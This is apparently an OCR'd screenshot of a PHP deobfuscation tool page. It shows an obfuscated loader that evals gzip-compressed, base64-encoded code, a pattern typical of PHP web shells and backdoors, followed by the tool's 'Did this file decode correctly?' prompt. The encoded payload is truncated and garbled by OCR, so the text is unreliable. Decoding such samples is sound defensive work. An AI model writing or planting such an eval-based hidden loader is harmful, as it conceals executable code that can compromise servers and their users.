
$eval
=(
"?>"
.gzuncompress(base64_decode(
"eJztPWt32z
RE2fKjaXt272zTJpZIAARBEAT48s7L0WDEHv3w6IdfeBgG 

YSfkoyCMXb9fqpebkBrxuBO7Q97x3KEbi8SIR5Eb+J3IuuadkR
XQ8p1So578VF6kP+VqsbG+UY1v42ITuP6lZ3tBxEu/9IIR 

90spyUrxpljGUvoeFOyxNKeJdU1K79gDbn8YWq6nMYGvy7Mxi4
7Yt2OQOfOCvguscCqfFUZA+SYIHXjsRIH9ocw+rqwA2krB 

HodY90I8cKO1Fr51oAHjkjGI41G0Xavd3NxU+0HQ93jVDoY1VW
0wtO5KmLJSlNQv7ka8yMwWK746OXl11C5WRHabmgYzZM1E 

8inWzhHpSU1FVsTDa9eWxBLRKnpRMA5VZhGTBHcrbq8k5fSR3u
5BnoTLb7ktMDWBu
Did this file decode correctly?
Yes
Original Code